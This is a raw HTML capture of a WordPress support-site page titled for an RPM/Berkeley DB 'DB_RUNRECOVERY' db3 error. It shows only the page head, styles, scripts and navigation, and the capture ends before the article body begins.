

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kb.onlinesupport4u.in/error-db3-error-30974-from-dbenv-failchk-db_runrecovery-fatal-error-run-database-recovery/
body_size: 47772
content:
<script></script><script></script><script></script><script></script><script></script><script></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>error: db3 error(-30974) from dbenv-&gt;failchk: DB_RUNRECOVERY: Fatal error, run database recovery | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://kb.onlinesupport4u.in/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kb.onlinesupport4u.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://kb.onlinesupport4u.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; error: db3 error(-30974) from dbenv-&gt;failchk: DB_RUNRECOVERY: Fatal error, run database recovery Comments Feed" href="https://kb.onlinesupport4u.in/error-db3-error-30974-from-dbenv-failchk-db_runrecovery-fatal-error-run-database-recovery/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kb.onlinesupport4u.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://kb.onlinesupport4u.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kb.onlinesupport4u.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://kb.onlinesupport4u.in/wp-json/" /><link rel="alternate" type="application/json" href="https://kb.onlinesupport4u.in/wp-json/wp/v2/posts/539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kb.onlinesupport4u.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kb.onlinesupport4u.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://kb.onlinesupport4u.in/error-db3-error-30974-from-dbenv-failchk-db_runrecovery-fatal-error-run-database-recovery/" />
<link rel='shortlink' href='https://kb.onlinesupport4u.in/?p=539' />
<link rel="alternate" type="application/json+oembed" href="https://kb.onlinesupport4u.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkb.onlinesupport4u.in%2Ferror-db3-error-30974-from-dbenv-failchk-db_runrecovery-fatal-error-run-database-recovery%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kb.onlinesupport4u.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkb.onlinesupport4u.in%2Ferror-db3-error-30974-from-dbenv-failchk-db_runrecovery-fatal-error-run-database-recovery%2F&#038;format=xml" />
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #000000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a7d6ef; }
</style>
	</head>

<body class="post-template-default single single-post postid-539 single-format-standard custom-background wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://kb.onlinesupport4u.in/" rel="home" ></a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a title="Onlinesupport4u.in" href="http://kb.onlinesupport4u.in/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a title="About Us" href="http://onlinesupport4u.in/about-us/">About Us</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="http://onlinesupport4u.in/faq/">FAQ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://onlinesupport4u.in/contact-us/">Contact Us</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://onlinesupport4u.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://onlinesupport4u.in/tos/">TOS</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://kb.onlinesupport4u.in/"  rel="home"><img src="https://kb.onlinesupport4u.in/wp-content/uploads/2013/08/cropped-cropped-logo-1048431.png" width="253" height="70" alt="" class="header-image" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">
<script></script>
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-539" class="post-539 post type-post status-publish format-standard hentry category-mysql">
				<header class="entry-header">
			
						<h1 class="entry-title">error: db3 error(-30974) from dbenv->failchk: DB_RUNRECOVERY: Fatal error, run database recovery</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
